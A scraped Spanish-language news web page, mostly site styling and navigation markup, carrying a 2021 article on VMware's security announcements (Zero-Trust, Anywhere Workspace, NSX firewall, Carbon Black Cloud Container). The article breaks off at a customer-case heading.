.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/tecnologia/",
"name": "Tecnología"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/",
"name": "VMware ayuda a proteger la infraestructura digital del mundo y los espacios..."                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-92460 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
domingo, enero 18, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-92460" class="post-92460 post type-post status-publish format-standard has-post-thumbnail hentry category-tecnologia tag-infraestructura-digital tag-trabajo-remoto tag-vmware" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Tecnología" class="entry-crumb" href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">VMware ayuda a proteger la infraestructura digital del mundo y los espacios...</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">VMware ayuda a proteger la infraestructura digital del mundo y los espacios de trabajo remoto</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T18:45:57-03:00" >22/06/2021</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fvmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=VMware+ayuda+a+proteger+la+infraestructura+digital+del+mundo+y+los+espacios+de+trabajo+remoto&url=https%3A%2F%2Fwww.todoenunclick.com%2Fvmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg&description=VMware+ayuda+a+proteger+la+infraestructura+digital+del+mundo+y+los+espacios+de+trabajo+remoto" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=VMware+ayuda+a+proteger+la+infraestructura+digital+del+mundo+y+los+espacios+de+trabajo+remoto %0A%0A https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/vmware-ayuda-a-proteger-la-infraestructura-digital-del-mundo-y-los-espacios-de-trabajo-remoto/&title=VMware+ayuda+a+proteger+la+infraestructura+digital+del+mundo+y+los+espacios+de+trabajo+remoto" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/06/6058db84b11b373ca058b240_AdobeStock_270049168-p-1600.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="6058db84b11b373ca058b240_AdobeStock_270049168-p-1600"/></a></div>
<!-- content -->
<p>Para muchas organizaciones, el primer año de la pandemia se trató básicamente sobre la supervivencia y resistencia, al acelerar la adopción de nubes tanto privadas como públicas y apoyar a una fuerza laboral remota. No obstante, el avance hacia la transformación digital ha ampliado rápidamente el panorama de amenazas y los atacantes han aprovechado la oportunidad para explotar estas nuevas vulnerabilidades.</p>
<p>VMware, Inc. (NYSE: VMW) anunció, en el marco del Security Connect 2021, innovaciones para proteger mejor la infraestructura digital del mundo y los espacios de trabajo remotos. Para hacer frente al cambiante panorama de amenazas, VMware está redefiniendo la seguridad para ayudar a las organizaciones a proteger mejor todos los puntos de control y simplificar la seguridad Zero-Trust.</p>
<p>“Los ataques son más destructivos, los adversarios son más sofisticados y las violaciones son más perjudiciales que nunca”, declaró Patrick Morley, vicepresidente ejecutivo y director general de la unidad de negocio de seguridad de VMware. “Ahora nos encontramos en un punto de inflexión primordial y debemos volver a poner el poder en las manos de los defensores. Es momento de adoptar un nuevo enfoque de seguridad que sea más sencillo, rápido e inteligente para ayudar a mantener el mundo a salvo de los ciberataques”.</p>
<p>“Entre el rápido traspaso a la nube, la adopción de nuevas herramientas y la falta de colaboración entre los equipos de seguridad y DevOps, hemos entrado en una era de complejidad nunca antes vista”, indicó Frank Dickson, Vicepresidente del Programa, Seguridad y Confianza de IDC. “La complejidad es el enemigo de la seguridad y, por defecto, de la resiliencia. Las organizaciones siguen siendo vulneradas porque no hemos puesto la seguridad en primer lugar en nuestras iniciativas de transformación digital. VMware busca ofrecer a los equipos de seguridad un enfoque simplificado e integrado para que puedan defenderse de las amenazas emergentes de forma más rápida e inteligente”.</p>
<p><strong>Simplificación de la seguridad Zero-Trust para obtener una mejor visibilidad y control de la infraestructura digital</strong></p>
<p>Para implementar de forma efectiva un enfoque Zero-Trust, las organizaciones necesitan inteligencia en tiempo real para organizar los controles de seguridad a través de entornos distribuidos. VMware sigue incorporando seguridad en la infraestructura digital para ayudar a los clientes a obtener un contexto autorizado de sus entornos y reducir la superficie de ataque sin añadir complejidad operativa. Este enfoque conectado reúne los puntos de control de usuarios críticos, dispositivos, cargas de trabajo y redes con los datos necesarios de todas las fuentes para una estrategia Zero-Trust más sencilla, rápida e inteligente.</p>
<p><strong>Mejor seguridad para los espacios de trabajo remotos sin comprometer la experiencia</strong></p>
<p>La forma en que trabajamos ha cambiado para siempre. Anunciado hoy, el Reporte <em>Global Security Insights</em> de VMware de 2021 reveló que el 76 por ciento de las organizaciones comunicaron un aumento en los ataques, con una mayoría dirigidos al trabajo remoto ampliando el panorama de amenazas (1). Por lo que para hacer frente al cambio a las fuerzas de trabajo distribuidas y a los nuevos desafíos de seguridad sin precedentes, VMware presentó <a href="https://www.vmware.com/company/news/releases/vmw-newsfeed.VMware-Empowers-Todays-Anywhere-Workforce.1851a15e-1f33-4428-a1ff-ee2e86ee06df.html">VMware Anywhere Workspace,</a> una solución diseñada para ayudar a las compañías a ofrecer experiencias mejores y más seguras a sus empleados, independientemente de dónde se encuentren en el mundo. VMware Anywhere Workspace reúne VMware Workspace ONE, VMware SASE y VMware Carbon Black Cloud, lo que permite a las organizaciones de cualquier lugar gestionar la experiencia de los empleados multimodal, proteger mejor el periferia distribuida y automatizar el espacio de trabajo.</p>
<p><strong>Mejor seguridad para los centros de datos de forma más rápida e inteligente</strong></p>
<p>La <a href="https://blogs.vmware.com/security/2021/05/vmware-threat-landscape-report-blog.html">investigación sobre amenazas</a> de VMware encontró(2) que a pesar de que se está desplegando un cuadro de defensas perimetrales, los actores malintencionados están operando activamente en la red. Las compañías necesitan una mejor manera de defender a los altos volúmenes de tráfico de red interno (este/oeste) que fluyen dentro de los centros de datos contra los ciberataques. VMware NSX Service-Defined Firewall es el único firewall interno distribuido y escalable capaz de alcanzar un rendimiento de 20 Tbps que protege todo el tráfico este-oeste a través de las cargas de trabajo sin cambios en la red. La misma incluye un firewall con control de estado L4-L7, un sistema de detección/prevención de intrusiones (IDS/IPS), una red limitada y protegida y un análisis del tráfico de red basado en el comportamiento. Con NSX Service-Defined Firewall, los equipos de seguridad pueden proteger mejor el tráfico del centro de datos a través de cargas de trabajo virtuales, físicas, en contenedores y en la nube frente a amenazas internas y evitar los daños causados por amenazas que atraviesan el perímetro de la red.</p>
<p><strong>Aplicaciones modernas con mejor seguridad y cargas de trabajo en la nube que permiten un espacio de trabajo dinámico y flexible</strong></p>
<p>Las organizaciones encuestadas por VMware comunicaron que el 90 por ciento de las iniciativas de aplicaciones se enfocan en la modernización (3). VMware ayuda a proteger mejor los entornos de aplicaciones modernas con <a href="https://www.carbonblack.com/products/vmware-carbon-black-cloud-container/">VMware Carbon</a> <a href="https://www.carbonblack.com/products/vmware-carbon-black-cloud-container/">Black Cloud Container</a> y <a href="https://blogs.vmware.com/networkvirtualization/2021/05/multi-cloud-connectivity-security-kubernetes.html/">la solución VMware Modern Application Connectivity.</a> VMware Carbon Black Cloud Container analiza y controla los riesgos de las aplicaciones antes de implementarlas en la producción, permitiendo una mejor colaboración entre los equipos de InfoSec y DevOps y así poder reducir los riesgos y proteger la nube pública y los entornos Kubernetes locales. La solución VMware Modern Apps Connectivity ofrece un amplio conjunto de servicios de distribución de aplicaciones integrados que permiten a los operadores gestionar de forma centralizada las políticas de enrutamiento, resilencia y seguridad del trafico de las aplicaciones de extremo a extremo a través de entornos y nubes de sitios múltiples.</p>
<p><strong>Redefinir la seguridad para los clientes y colaboradores de VMware</strong></p>
<p><strong><em>Angel MedFlight ayuda a los pacientes y sus familias a llegar a los hospitales de todo el país para recibir atención especializada.</em></strong></p>
